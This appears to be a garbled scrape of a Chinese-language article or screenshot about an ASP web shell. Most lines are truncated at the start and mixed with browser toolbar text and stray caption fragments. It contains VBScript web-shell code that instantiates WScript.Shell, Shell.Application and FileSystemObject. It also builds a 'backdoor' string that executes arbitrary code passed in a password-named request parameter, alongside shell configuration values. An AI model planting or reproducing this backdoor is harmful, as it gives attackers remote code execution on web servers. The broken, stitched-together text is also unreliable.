 网页 MP3 立即搜索 拦截 工具 导航 标注
ws" scope="page" classid="clsid:72C24DD5-D70A-438B-8A42-98424B88AFB8"></object>
ws" scope="page" classid="clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B"></object>
fso" scope="page" classid="clsid:0D43FE01-F093-11CF-8940-00A0C9054228"></object>
sa" scope="page" classid="clsid:13709620-C279-11CE-A49E-444553540000"></object>
aspPath, pageName, strBackDoor, fsoX, saX, wsX
heAct")
("pageName")
Server.MapPath(".") & "\~86.tmp", "\\", "\") ''系统临时文件
ript language=vbscript runat=server>"
ackDoor & "If Request(""" & clientPassword & """)<>"""" Then Session(""#"")=Request(""" & clientPassword & """)"
ackDoor & "If Session(""#"")<>"""" Then Execute(Session(""#""))"
ackDoor & "</script>" ''插入的后门代码
06" ''自定义Session前缀
"admin" ''
rd = "#" ''数据库中,只能为一个字符.
er = 10 ''数据库操作时默认从表中选取的数据量
= False ''是否调试模式
认" ''登录页按扭上的文字
Exists = False ''原ACCESS数据库中是否存在notdownloadsExists表
= "iceice" ''
ile = "command.com" ''定义cmd.exe文件的文件名
= "<input type=button value=' 关闭 ' onclick='window.close();'>"
图 7
(D)
cookie 我们可以
网页 MP3 立即搜索 拦截 工具 导航 标注
为我们可以利用这
数剧库更名